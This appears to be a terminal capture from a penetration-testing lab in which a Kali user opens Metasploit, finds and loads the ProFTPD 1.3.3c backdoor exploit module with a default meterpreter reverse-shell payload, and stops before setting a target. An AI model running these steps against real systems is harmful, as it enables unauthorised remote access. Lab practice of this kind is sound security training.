 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: View all productivity tips with the tips command
=[ metasploit v6.5.3-dev ]
+ -- --=[ 2,684 exploits - 1,352 auxiliary - 2,604 payloads ]
+ -- --=[ 436 post - 57 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search ProFTPD 1.3.3c
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent Yes ProFTPD 1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf > use exploit/unix/ftp/proftpd_133c_backdoor
[*] No payload configured, defaulting to cmd/linux/ftp/x64/meterpreter/reverse_tcp
msf exploit(unix/ftp/proftpd_133c_backdoor) >
msf exploit(unix/ftp/proftpd_133c_backdoor) > show payloads